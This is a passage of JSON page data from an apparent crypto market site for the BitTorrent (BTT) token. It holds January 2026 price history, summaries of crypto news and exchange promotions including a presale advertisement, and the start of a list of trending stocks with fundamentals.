,"afterZerosValue":4473,"isNegative":false}},{"date":"2026-01-07T19:00:00-05:00","marketCap":422085628.9794534,"volume":16832335.432369202,"lastPrice":4.282908270546443e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.0000004282908270546443","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":4282,"isNegative":false}},{"date":"2026-01-08T19:00:00-05:00","marketCap":430484136.3651254,"volume":26210373.505736735,"lastPrice":4.3656892655236275e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.00000043656892655236275","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":4365,"isNegative":false}},{"date":"2026-01-09T19:00:00-05:00","marketCap":420055976.84586465,"volume":16126739.009432025,"lastPrice":4.259938441837392e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.0000004259938441837392","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":4259,"isNegative":false}},{"date":"2026-01-10T19:00:00-05:00","marketCap":416632004.88983464,"volume":8390090.565635672,"lastPrice":4.2243209087944304e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.00000042243209087944304","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":4224,"isNegative":false}},{"date":"2026-01-11T19:00:00-05:00","marketCap":412372720.8429749,"volume":8056607.010750581,"lastPrice":4.178241947670526e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.0000004178241947670526","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":4178,"isNegative":false}},{"date":"2026-01-12T19:00:00-05:00","marketCap":409760133.8766717,"volume":15470811.324770741,"lastPrice":4.155727785450345e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.0000004155727785450345","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":4155,"isNegative":false}},{"date":"2026-01-13T19:00:00-05:00","marketCap":428767615.63189083,"volume":18601140.763164166,"lastPrice":4.3496884339243007e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.00000043496884339243007","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":4349,"isNegative":false}},{"date":"2026-01-14T19:00:00-05:00","marketCap":431837750.6806074,"volume":21683345.209128145,"lastPrice":4.3804653110714284e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.00000043804653110714284","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":4380,"isNegative":false}},{"date":"2026-01-15T19:00:00-05:00","marketCap":418824936.37234133,"volume":21410987.760889154,"lastPrice":4.246993555816696e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.0000004246993555816696","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":4246,"isNegative":false}},{"date":"2026-01-16T19:00:00-05:00","marketCap":412518618.4314637,"volume":12173973.110801656,"lastPrice":4.1887288075485486e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.00000041887288075485486","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":4188,"isNegative":false}},{"date":"2026-01-17T19:00:00-05:00","marketCap":416739145.4106102,"volume":7650864.628910372,"lastPrice":4.2276480430207314e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.00000042276480430207314","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":4227,"isNegative":false}},{"date":"2026-01-18T19:00:00-05:00","marketCap":409704417.56549776,"volume":11171092.01448277,"lastPrice":4.161660928422868e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.0000004161660928422868","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":4161,"isNegative":false}},{"date":"2026-01-19T19:00:00-05:00","marketCap":398826809.7694188,"volume":19116716.304563344,"lastPrice":4.0451031547968957e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.00000040451031547968957","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":4045,"isNegative":false}},{"date":"2026-01-20T19:00:00-05:00","marketCap":396771751.7761073,"volume":24701172.470029972,"lastPrice":4.028769756431235e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.0000004028769756431235","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":4028,"isNegative":false}},{"date":"2026-01-21T19:00:00-05:00","marketCap":417901604.9955986,"volume":24524211.123467162,"lastPrice":4.2370300699022706e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.00000042370300699022706","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":4237,"isNegative":false}},{"date":"2026-01-22T19:00:00-05:00","marketCap":399516062.56537956,"volume":22266178.370688885,"lastPrice":4.0469008967116547e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.00000040469008967116547","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":4046,"isNegative":false}},{"date":"2026-01-23T19:00:00-05:00","marketCap":401696399.7559811,"volume":17770012.45857401,"lastPrice":4.073747380330914e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.0000004073747380330914","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":4073,"isNegative":false}},{"date":"2026-01-24T19:00:00-05:00","marketCap":404620788.8528826,"volume":11853741.044774335,"lastPrice":4.105184877981922e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.0000004105184877981922","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":4105,"isNegative":false}},{"date":"2026-01-25T19:00:00-05:00","marketCap":392647784.4144386,"volume":20875715.74611422,"lastPrice":3.983749545122514e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.0000003983749545122514","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":3983,"isNegative":false}},{"date":"2026-01-25T21:48:17-05:00","marketCap":393586905.7626489,"volume":22467720.567476578,"lastPrice":3.988218273701948e-7,"lastPriceFormatted":{"useSubscript":true,"rawValue":"0.0000003988218273701948","currencyCode":"USD","currencyString":"$","zerosAfterDecimal":6,"afterZerosValue":3988,"isNegative":false}}],"lastUpdated":"2026-01-25T21:48:23.720498844-05:00"},"articles":[{"author":{},"canonical_url":"https://coinpaper.com/9891/world-liberty-governance-vote-gains-support-while-tron-backs-trump-token","category":{"id":0},"content":"","created_at":"2025-07-10T14:00:00Z","headline":"World Liberty Governance Vote Gains Support While TRON Backs TRUMP Token","image_url":"https://resources.cryptocompare.com/news/93/default.png","primary_symbol_code":"REGULATION.X","sid":"ch8GIJ1bbceyq","source":{"id":1058,"source_name":"coinpaper","url_domain":"coinpaper.com"},"subcategory":{"id":0},"summary":"World Liberty Financial, the digital asset platform backed by President Donald Trump and his sons, is nearing the approval of a community vote to make its governance token WLFI tradable, with more than 99% of voters in favor ahead of the July 16 deadline. In a parallel development, Tron founder Justin Sun has committed $100 million to Trump’s TRUMP meme coin and is facilitating its launch on the Tron blockchain, further tightening the ties between the Tron network and Trump-aligned crypto initiatives. Trump-Backed World Liberty Financial Nears Key Milestone as Community Backs Proposal to Make WLFI Token Tradable In a decisive move that could reshape the political and economic dynamics of the crypto industry, World Liberty Financial (WLF) — the controversial digital asset platform backed by President Donald Trump and his sons — has opened voting on a pivotal proposal to make its governance token, WLFI, tradable. The proposal had received over 99% support from community members, positioning the platform for a historic transformation if the vote passes before its July 16 deadline. The initiative marks a significant shift in the evolution of the World Liberty ecosystem, aiming to unlock wider participation in the protocol by allowing users to freely trade the WLFI token on secondary markets. However, the proposal clarifies that “founders, team, and advisor tokens” — which include the substantial holdings of Trump and his family — will remain locked for the time being, likely in an effort to mitigate criticism surrounding potential insider advantage or manipulation. “This would mark a major milestone in the development of the World Liberty Financial ecosystem and opens the door for broader community participation, access, and protocol development,” the official proposal states. Founded in 2024, World Liberty Financial quickly became one of the most high-profile projects in the crypto space, not least due to the direct involvement of President Trump and his sons — Donald Trump Jr., Eric Trump, and Barron Trump — alongside co-founders Chase Herro and Zak Folkman. The platform’s mission has been to create a decentralized financial infrastructure rooted in American exceptionalism and “freedom-centric” values. However, its rapid growth has come with intense scrutiny. The president’s active participation in crypto — particularly through World Liberty — has raised red flags among ethics watchdogs and political opponents. Critics argue that Trump is using his political position to drive regulatory outcomes favorable to his own investments, a charge he and his allies have denied. According to Bloomberg, the president’s crypto ventures have added at least $620 million to his personal portfolio in the past several months. In June, Trump reported $57.4 million in income from World Liberty alone and disclosed personal holdings of over 15.75 billion WLFI tokens. Despite this, the Trump family has reportedly been reducing its stake in the company, which currently stands at 40% as of June 2025, down from a majority position in late 2024. WLFI Trading Vote: What It Means for Token Holders Tokenholders have already cast more than five billion votes, with the overwhelming majority in favor of enabling trading for WLFI. If passed, the proposal could immediately enhance the utility and liquidity of the token, potentially making it a centerpiece in the burgeoning ecosystem that includes decentralized apps, a stablecoin (USD1), and governance protocols. Still, concerns linger about centralization and insider control. While the proposal maintains that Trump family-held tokens will remain non-tradable for now, questions remain about how future governance decisions will be shaped, especially as Trump’s political influence continues to intersect with crypto regulation. The move to make WLFI tradable comes at a politically sensitive moment. Starting this week, Republican lawmakers in the US House of Representatives are expected to advance three major crypto-related bills, including the much-debated GENIUS Act — short for Guiding and Establishing National Innovation for US Stablecoins. The legislation aims to create a comprehensive regulatory framework for payment stablecoins in the US. The bill initially stalled in the Senate due to concerns over Trump’s ties to World Liberty and its USD1 stablecoin, which has been positioned as a potential US dollar-backed competitor to USDC and USDT. The controversy was reignited in May, when Eric Trump announced that an Abu Dhabi-based investment group would use USD1 to settle a $2 billion investment in Binance. Despite Democratic opposition, the bill eventually passed after a second Senate vote in June, aided by shifting alliances and lobbying from pro-crypto groups within the Republican Party. Future Outlook: Trading Approval Could Set Off Ripple Effects If the WLFI proposal is approved as expected, it would mark a turning point not only for World Liberty Financial but also for the broader relationship between US politics and digital assets. With the president and his family still holding massive influence in both realms, any development within the WLFI ecosystem is likely to have political reverberations — particularly as Trump eyes a second term and deepens his pro-crypto policy agenda. Analysts say the token becoming tradable could lead to a surge in market speculation, increased institutional interest, and deeper integration of WLFI into DeFi protocols. However, others warn of potential volatility and manipulation risks if governance mechanisms aren't further decentralized in tandem. With voting scheduled to conclude on July 16, all eyes are now on the WLFI community and the broader crypto market’s reaction. If approved, the tradability of the token could trigger a new phase of market engagement — and raise fresh questions about how political figures should navigate their dual roles as policymakers and market participants. Justin Sun Commits $100 Million to Trump Meme Coin as Tron-TRUMP Alliance Deepens In related news, the world of crypto and politics continues to intertwine as Tron founder Justin Sun announced a staggering $100 million investment in President Donald Trump’s TRUMP meme coin, signaling a bold new phase in the alliance between two of the most controversial figures in their respective domains. The announcement came just two days after Tron DAO confirmed that the Solana-born meme coin would be launching on the Tron blockchain, further strengthening the partnership between Sun’s Tron ecosystem and Trump’s growing influence in digital assets. Sun and Trump: From Memes to Millions Sun’s backing of the TRUMP token isn’t new—but the size of his commitment and the growing list of personal and financial ties to Trump’s ecosystem mark a striking evolution in the relationship. Earlier this year, Sun was spotted at a VIP gala dinner hosted by President Trump, where he was reportedly the largest individual holder of TRUMP tokens, with $19 million worth of the meme coin on Solana, according to CNBC . Now, with the token expanding to Tron and a nine-figure investment on the table, Sun appears to be doubling down on Trump-aligned crypto initiatives that have captivated MAGA-aligned traders and retail investors alike. Sun’s relationship with Trump’s crypto empire predates this week’s $100 million commitment. In late 2024, shortly after Trump’s re-election, Sun invested $30 million into World Liberty Financial (WLF). By early 2025, Sun had increased that stake to $75 million, later accepting a formal advisory role at World Liberty. The project, which runs a USD-backed stablecoin and governance token (WLFI), has quickly become a flagship for crypto-leaning nationalists and decentralization advocates. In a twist that speaks to the strength of the alliance, World Liberty also made a reciprocal investment in Sun’s own project, purchasing millions of dollars worth of TRX tokens in January 2025. The circular funding model suggests a shared interest in building parallel crypto financial infrastructure that operates outside the confines of traditional systems—and increasingly outside the reach of politically adversarial regulators. A Calculated Political Bet Amid Legal Turmoil While Sun’s aggressive support for Trump’s crypto ventures may appear to be purely strategic or ideological, there may also be legal incentives at play. In March 2023, the US Securities and Exchange Commission (SEC) filed charges against Sun and three of his companies—including Tron Foundation Limited—for allegedly offering and selling TRX and BitTorrent Token (BTT) through unregistered bounty programs that allegedly violated securities laws. But the regulatory landscape has shifted dramatically under the Trump administration. The SEC, now headed by Paul Atkins, has softened its stance on many crypto-related cases—particularly those involving key figures or projects aligned with the current political leadership. This week, a joint “motion to stay” was filed in the US District Court for the Southern District of New York by lawyers representing both Sun and the SEC. The motion signals that negotiations may be underway to settle or delay further action in the case—potentially paving the way for Sun’s full return to the US crypto scene. Ecosystem Expansion: TRUMP Moves to Tron The expansion of the TRUMP meme coin to Tron’s blockchain marks a critical step in its evolution beyond a viral meme. With the Tron network’s low transaction costs and high throughput, the move is expected to facilitate broader retail adoption and enable smart contract integrations for DeFi use cases, NFTs, and more. The official X account for the meme coin, @GetTrumpMemes, confirmed the launch with a celebratory post praising the move as a “natural progression” for a token that began as a cultural movement but has now drawn attention from crypto whales and political elites alike.","symbol_codes":["REGULATION.X","BLOCKCHAIN.X","MARKET.X","BTT.X","TRADING.X"],"symbols_metadata":{"BLOCKCHAIN.X":{"deeplink":"coins/blockchain","symbol":"BLOCKCHAIN.X","symbol_display":"BLOCKCHAIN"},"BTT.X":{"deeplink":"coins/bittorrent","external_id":"bittorrent","logo_url":"https://logos.stocktwits-cdn.com/BTT-X.png","symbol":"BTT.X","symbol_display":"BTT"},"MARKET.X":{"deeplink":"coins/market-fun","external_id":"market-fun","logo_url":"https://logos.stocktwits-cdn.com/MARKET-X.png","symbol":"MARKET.X","symbol_display":"MARKET"},"REGULATION.X":{"deeplink":"coins/regulation","symbol":"REGULATION.X","symbol_display":"REGULATION"},"TRADING.X":{"deeplink":"coins/trading","symbol":"TRADING.X","symbol_display":"TRADING"}},"tags":null,"type":"article","updated_at":"2025-07-10T14:30:43Z"},{"author":{},"canonical_url":"https://square.htx.com/htx-launches-trx-etf-themed-promotions-with-150k-rewards/","category":{"id":0},"content":"","created_at":"2025-04-24T11:57:24Z","headline":"HTX Launches TRX ETF- Themed Promotions with $150k Rewards","image_url":"https://resources.cryptocompare.com/news/100/default.png","primary_symbol_code":"BLOCKCHAIN.X","sid":"chQFcBpbbT1qh","source":{"id":1067,"source_name":"huobi","url_domain":"square.htx.com"},"subcategory":{"id":0},"summary":"Singapore, April 24, 2025 – Following Canary Capital’s S-1 filing with the U.S. Securities and Exchange Commission (SEC) for a Canary Staked TRX ETF, the TRON ecosystem is making a major stride toward regulatory integration and mainstream adoption. The move marks a pivotal milestone in connecting digital assets with traditional finance. To celebrate this breakthrough, HTX is launching a limited-time “TRX Trading Carnival” campaign from April 24, 10:00 to May 4, 10:00 (UTC), featuring eight exclusive events across spot and futures markets. Users and their referred friends have the opportunity to share in a 150,000 USDT prize pool by trading TRX and other specified cryptocurrencies. Learn more about the Carnival: https://www.htx.com.co/en-us/mars/activity-center?callId=174539278755741 Event 1: Win 10 TRX by Singup and Airdrops by Trades Each day during the event, the first 5,000 new users who sign up on HTX will receive a 10 TRX airdrop. Completing any amount of spot trading will unlock an additional 10 TRX bonus. Futures traders making their first trade in TRX or any of the selected USDT-margined perpetual contracts with a volume of ≥100 USDT can earn $3 $HTX. This pool is capped at $3,000 worth of $HTX. Event 2: Trade Spot and Split $12,000 Participants who perform spot trades involving TRX, SUN, JST, WIN, BTT, and SUNDOG during the event period will be eligible to share $12,000 in $HTX, allocated based on their spot trading volume ranking. Individual winners can receive up to $500. Margin trading volume for the designated cryptos will be multiplied by 3x when participants’ trading volume is calculated. Event 3: Trade Futures and Share $12,000 Participants who trade TRXUSDT, SUNUSDT, JSTUSDT, WINUSDT, BTTUSDT, and SUNDOGUSDT perpetual futures with a trading volume of ≥10,000 USDT during the event period will share $12,000 in $HTX, based on their rankings by trading volume. Top-ranked traders can earn up to $3,000 individually. Event 4: Trading Contest for SVIPs – $68,000 Prize Pool Prime 6 and above participants will split $68,000 in $HTX based on their spot or futures trading volume rankings for TRX, SUN, JST, WIN, BTT, and SUNDOG. The first-place trader will reap $8,000. Event 5: Share $25,000 by Grid Trading Users who create Spot/Futures Grid bots for any of the eligible cryptos, including TRX, and reach the specified requirements during the event will split a $25,000 reward pool. Event 6: Refer \u0026 Earn – Share $30,000 TRX by Inviting Friends During the event period, participants will earn a Mystery Box worth up to 1,500 USDT for each invited friend who completes any spot or futures trade. Trading designated crypto in the spot or futures market and meeting the volume requirement will share an extra $500 TRX. Users who register for the event will each get a 1 USDT Cashback Voucher to deduct spot trading fees with no entry requirement. Event 7: Daily Futures Lucky Draw — Win a Jeep Wrangler Futures traders with daily trading volume ≥100 USDT are eligible to join a daily lucky draw with a guaranteed prize, such as a Jeep Wrangler and 100g gold bar. Event 8: Return to Trade Spot to Win Exclusive Rewards Spot traders who have been inactive for over 30 days and resume trading with ≥10 USDT are eligible for a special lucky draw. Top prizes include 800 USDT and 5,000 TRX. The recent TRX ETF filing highlights the growing interest in integrating crypto and traditional finance systems. HTX is committed to supporting this trend by assisting global blockchain projects in navigating regulatory compliance through innovative marketing initiatives and an enhanced trading platform. About HTX Founded in 2013, HTX has evolved from a virtual asset exchange into a comprehensive ecosystem of blockchain businesses that span digital asset trading, financial derivatives, research, investments, incubation, and other businesses. As a world-leading gateway to Web3, HTX harbors global capabilities that enable it to provide users with safe and reliable services. Adhering to the growth strategy of “Global Expansion, Thriving Ecosystem, Wealth Effect, Security \u0026 Compliance,” HTX is dedicated to providing quality services and values to virtual asset enthusiasts worldwide. To learn more about HTX, please visit HTX Square or https://www.htx.com/ , and follow HTX on X , Telegram , and Discord . For further inquiries, please contact glo-media@htx-inc.com The post HTX Launches TRX ETF- Themed Promotions with $150k Rewards first appeared on HTX Square .","symbol_codes":["BLOCKCHAIN.X","TRADING.X","TRX.X","USDT.X","BTT.X"],"symbols_metadata":{"BLOCKCHAIN.X":{"deeplink":"coins/blockchain","symbol":"BLOCKCHAIN.X","symbol_display":"BLOCKCHAIN"},"BTT.X":{"deeplink":"coins/bittorrent","external_id":"bittorrent","logo_url":"https://logos.stocktwits-cdn.com/BTT-X.png","symbol":"BTT.X","symbol_display":"BTT"},"TRADING.X":{"deeplink":"coins/trading","symbol":"TRADING.X","symbol_display":"TRADING"},"TRX.X":{"deeplink":"coins/tron","external_id":"tron","logo_url":"https://logos.stocktwits-cdn.com/TRX-X.png","symbol":"TRX.X","symbol_display":"TRX"},"USDT.X":{"deeplink":"coins/tether","external_id":"tether","logo_url":"https://logos.stocktwits-cdn.com/USDT-X.png","symbol":"USDT.X","symbol_display":"USDT"}},"tags":null,"type":"article","updated_at":"2025-04-24T12:30:47Z"},{"author":{},"canonical_url":"https://thecoinrise.com/50k-in-24-hours-web3bay-presale-shoots-over-half-a-mil-sols-network-gets-new-upgrade-btt-shows-potential/","category":{"id":0},"content":"","created_at":"2025-01-10T23:59:09Z","headline":"$50K In 24 Hours: Web3Bay Presale Shoots Over Half-A-Mil! SOL’s Network Gets New Upgrade \u0026 BTT Shows Potential","image_url":"https://resources.cryptocompare.com/news/60/38766378.jpeg","primary_symbol_code":"BLOCKCHAIN.X","sid":"chGhTtTbxkXj","source":{"id":871,"source_name":"thecoinrise","url_domain":"thecoinrise.com"},"subcategory":{"id":0},"summary":"The Solana (SOL) network is working on improving scalability through a proposed hashing system aimed at optimizing account verification processes. This approach is designed to streamline operations, addressing issues of efficiency as transaction volumes grow. Similarly, BitTorrent (BTT) market trends reveal potential, with its integration into the BitTorrent ecosystem offering advantages in decentralized file sharing. However, challenges such as competition and token supply remain hurdles for growth. As blockchain technology continues to reshape industries, Web3Bay (3BAY) is the fresh-faced Web3 crypto project gearing up to redefine e-commerce. Having raised over $560K, with over $50K being raised in the last 24 hours, its blockchain-powered e-commerce platform emphasizes security, transparency, and accessibility. As traditional e-commerce platforms face disruption, Web3Bay is ready to claim a significant portion of the market with its decentralized approach. SOL Network Aims to Improve Efficiency The Solana network continues to address scalability challenges with its latest proposal, SIMD-215, a homomorphic hashing system designed to enhance account verification efficiency. This shift targets the longstanding issue of “state growth,” where recalculating the entire state of accounts slows network performance. By adopting incremental updates instead, Solana’s developers aim to streamline operations and reduce resource strain on nodes. Replacing the current Merkle-based hashing system, this approach could significantly improve scalability and strengthen the Solana network’s ability to handle rising transaction volumes. The proposed changes will require nodes to adopt the updated calculation methods, ensuring smoother transitions and uninterrupted operations. These advancements highlight efforts to maintain competitiveness as Solana continues to adapt within the blockchain ecosystem. BTT Market Trends Show Potential Despite Challenges BitTorrent market trends indicate a mix of opportunities and hurdles as BTT navigates its position in a competitive crypto landscape. Currently trading at a fraction of a cent, BTT has seen volatility reflective of broader market conditions. Its integration with the BitTorrent ecosystem offers a unique advantage, leveraging a massive user base for decentralized file sharing. Despite this edge, BitTorrent market trends also underscore challenges, such as a high token supply and stiff competition from bigger platforms. Strategic partnerships and technological advancements are key factors shaping BTT’s future trajectory. As interest in decentralized solutions grows, BitTorrent market trends suggest room for growth if adoption continues to rise and technological hurdles are addressed. Web3Bay Crypto Goes Viral: Presale Jumps to $560K Web3Bay is making strides toward changing the way digital commerce operates, surging past a half-a-million raised, sitting at $560K in its presale with 148 million tokens sold. Web3Bay is quickly making a name for itself as the decentralized alternative to traditional, centralized e-commerce platforms. Web3Bay integrates blockchain technology to offer secure, transparent, and cost-efficient transactions. This presents Web3Bay as a serious player set to take up some market share traditionally dominated by giants like Amazon. The appeal lies in its focus on user security and global accessibility, removing reliance on centralized online shopping systems. Web3Bay’s plans include a robust ecosystem featuring an NFT marketplace, DeFi integrations for staking and lending, and cross-chain compatibility. These features position Web3Bay as a forward-looking project combining real-world application with investment potential. At just $0.0039675 per token, traders are capitalizing on this opportunity, noting both its practical use cases and the anticipated return on investment. As the presale accelerates, it reflects a shift in how users view Web3 crypto in e-commerce — bringing efficiency to digital marketplaces while paving the way for future advancements. 2025: A Year of Huge Innovations As 2025 unfolds, all these projects illustrate how blockchain technology is fundamentally reshaping industries, setting the stage for a transformative year ahead. The Solana network tackles efficiency concerns with a proposed hashing system, potentially enhancing its scalability and performance as transactions increase. BitTorrent market trends reveal opportunities and challenges. Its integration into the BitTorrent ecosystem offers a unique edge, but the project tries to overcome the hurdles. In the e-commerce sector, Web3Bay leads the charge by blending blockchain technology with practical features to redefine e-commerce. Having raised over $560K and sold 148 million tokens, the hype around Web3Bay’s decentralized platform is evident as it emphasizes security, transparency, and affordability. 3BAY doesn’t seem to be slowing down and has made it obvious it intends to take the market share it deserves. Join Web3Bay Presale Now: Presale: https://web3bay.io/buy Website: https://web3bay.io/ Twitter: https://x.com/web3bayofficial Instagram: https://www.instagram.com/web3bayofficial/ The post $50K In 24 Hours: Web3Bay Presale Shoots Over Half-A-Mil! SOL’s Network Gets New Upgrade \u0026 BTT Shows Potential appeared first on TheCoinrise.com .","symbol_codes":["BLOCKCHAIN.X","MARKET.X","MINING.X","SOL.X","BTT.X"],"symbols_metadata":{"BLOCKCHAIN.X":{"deeplink":"coins/blockchain","symbol":"BLOCKCHAIN.X","symbol_display":"BLOCKCHAIN"},"BTT.X":{"deeplink":"coins/bittorrent","external_id":"bittorrent","logo_url":"https://logos.stocktwits-cdn.com/BTT-X.png","symbol":"BTT.X","symbol_display":"BTT"},"MARKET.X":{"deeplink":"coins/market-fun","external_id":"market-fun","logo_url":"https://logos.stocktwits-cdn.com/MARKET-X.png","symbol":"MARKET.X","symbol_display":"MARKET"},"MINING.X":{"deeplink":"coins/mining","symbol":"MINING.X","symbol_display":"MINING"},"SOL.X":{"deeplink":"coins/solana","external_id":"solana","logo_url":"https://logos.stocktwits-cdn.com/SOL-X.png","symbol":"SOL.X","symbol_display":"SOL"}},"tags":null,"type":"article","updated_at":"2025-01-11T00:30:52Z"}]},"isCoin":true,"symbol":"BTT.X","symbolPageDurations":{},"tracking":{"instrumentClass":"","instrumenttype":"","pid":"symbol-btt.x","quotetype":"crypto","s1":"symbol","ticker":"BTT.X"},"dehydratedState":{"mutations":[],"queries":[{"state":{"data":{"cursor":{"more":true,"pageNum":1,"limit":10},"symbols":[{"id":37570,"symbol":"USAR","symbolMic":"USAR.XNAS","symbolDisplay":"USAR","exchange":"NASDAQ","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/USAR.png","title":"USA Rare Earth Inc","aliases":[],"deeplink":"symbol/USAR","externalId":null,"isFollowing":false,"watchlistCount":12769,"hasPricing":true,"instrumentClass":"Stock","liveEvent":false,"sector":"Finance","industry":"FinancialConglomerates","trending":true,"trendingScore":13.2056,"trends":{"all":1,"region":1,"exchange":1,"classAll":1,"classEquity":1,"summary":"USA Rare Earth is trending as reports indicate a significant $1.6 billion US government investment, including a 10% equity stake and debt financing, aimed at bolstering domestic critical mineral production. This news has triggered an overnight trading halt and fueled highly bullish community sentiment, with many anticipating a substantial short squeeze and new all-time highs. Investors see this as a strategic 'America First' move in a hot rare earth sector, reinforcing supply chain security.","summaryAt":"2026-01-26T02:47:07Z"},"features":{"alertsPrice":true,"socialData":true,"trendingMessages":false,"earnings":true},"cusip":"91733P107","isin":"US91733P1075","shouldSeoIndex":true,"rank":1,"fundamentals":{"symbol":"USAR","name":"USA Rare Earth Inc. - Ordinary Shares - Class A","businessDescription":"USA Rare Earth, Inc. is domestic supplier of rare earth magnets and heavy rare earth elements. It is developing a vertically integrated, domestic supply chain for rare earth element magnet production, with a facility in Stillwater, Oklahoma, and mining rights to the Round Top heavy rare earth and critical minerals deposit in West Texas. The company was founded in May 2019 and is headquartered in Stillwater, OK.","industryName":"Metal Fabrication","sectorName":"Producer Manufacturing","instrumentClass":"Stock","fiscalPeriodEndDate":"12/31/2024 12:00:00 AM","totalAssets":"24.135931","totalDebt":"1.2","bookValuePerShare":"0.83311","totalExpenses":"4.077377","totalLiabilities":"17.091719","enterpriseOverEBITDA":"","revenuePerEmployee":"0","numberOfEmployees":"29","revenueToAssets":"0","dividendsPerShareSecurity":"0","dividendYieldSecurity":"0","priceToBook":-46.5645,"salesOrRevenue":"0","totalCash":"0.002101","sharesOutstanding":"8.455349","ePS":0.2765,"marketCapitalization":"3658.031974","pEGRatio":"-0.01","pERatio":-9.86,"floatCurrent":"128.461","averageDailyVolumeLastMonth":9761543.4091,"50DayMovingAverage":15.6103,"beta":0.0913,"averageDailyVolumeLast3Months":"11757636.6935","highPriceLast52Weeks":43.98,"lowPriceLast52Weeks":5.56,"totalEnterpriseValue":"329.2037702","5YearAveragePERatio":"44.68","sharesHeldByInstitutions":41.168385,"earningsGrowth":"-791.5505","dividendRate":0,"dividendPayoutRatio":"0","lastUpdated":"01/25/2026","marketCap":3658.031974,"eBITDA":null,"grossIncomeMargin":null},"priceData":{"PreviousClose":22.71,"DateTime":"2026-01-23 19:59:52","UTCOffset":"-5","Low":21.88,"ExtendedHoursPercentChange":-0.686,"Type":"equity","ExtendedHoursPrice":24.6,"EasternDateTime":"01/23/2026, 04:00:00 PM EST","Symbol":"USAR","PreviousCloseDate":"2026-01-22","Volume":26609898,"LastSize":573595,"PercentChange":8.385,"Change":1.8900000000000001,"Last":24.6,"Outcome":"Success","ISO8601":"2026-01-23T21:00:00Z","High":25.27,"ExtendedHoursChange":-0.17,"Message":"Delay times are 15 mins for NASDAQ.","Open":23.62,"IsValidCombined":"1","CombinedPercentChange":28.125999999999998,"ExtendedHoursDateTime":"2026-01-23 19:59:52","EasternExtendedHoursDateTime":"01/23/2026, 07:59:52 PM EST","ExtendedHoursType":"PostMarket","Identifier":"USAR","LastClose":"24.77","LastCloseTime":"2026-01-23 16:00:00"}},{"id":5539,"symbol":"GLD","symbolMic":"GLD.ARCX","symbolDisplay":"GLD","exchange":"NYSEArca","region":"US","logoUrl":"https://logos.stocktwits-cdn.com/GLD.png","title":"SPDR Gold Shares ETF","aliases":[],"deeplink":"symbol/GLD","externalId":null,"isFollowing":false,"watchlistCount":91293,"hasPricing":true,"instrumentClass":"ExchangeTradedFund","liveEvent":false,"sector":"Miscellaneous","industry":"InvestmentTrustsOrMutualFunds","trending":true,"trendingScore":11.7218,"trends":{"all":2,"region":2,"exchange":1,"classAll":2,"classEquity":2,"summary":"SPDR Gold Shares ETF (GLD) is trending as gold prices reach historical highs, fueled by persistent geopolitical tensions and widespread global economic uncertainty. The community is deeply divided, with many celebrating this breakout as a significant paradigm shift towards tangible assets and anticipating further gains. Conversely, a vocal contingent warns of an impending 'bubble' and potential aggressive profit-taking, leading to a highly polarized market conversation.","summaryAt":"2026-01-25T20:51:57-05:00"},"tradeStatus":"FRACTIONAL","features":{"alertsPrice":true,"socialData":true,"trendingMessages":true,"earnings":false},"cusip":"78463V107","isin":"US78463V1070","shouldSeoIndex":true,"rank":2,"fundamentals":{"symbol":"GLD","name":"SPDR Gold Trust - SPDR Gold Shares","businessDescription":"No company description","industryName":"Investment Trusts Or Mutual Funds","sectorName":"Miscellaneous","instrumentClass":"ExchangeTradedFund","enterpriseOverEBITDA":"","averageDailyVolumeLastMonth":10549309.2273,"50DayMovingAverage":400.148,"averageDailyVolumeLast3Months":"12952894.0968","highPriceLast52Weeks":458.75,"lowPriceLast52Weeks":251.92,"dividendRate":0,"lastUpdated":"01/25/2026","marketCap":null,"pERatio":null,"priceToBook":null,"eBITDA":null,"ePS":null,"beta":null,"grossIncomeMargin":null,"sharesHeldByInstitutions":null},"priceData":{"PreviousClose":451.79,"DateTime":"2026-01-23 19:59:52","UTCOffset":"-5","Low":453.45,"ExtendedHoursPercentChange":0.188,"Type":"equity","ExtendedHoursPrice":458.86,"EasternDateTime":"01/23/2026, 04:00:00 PM 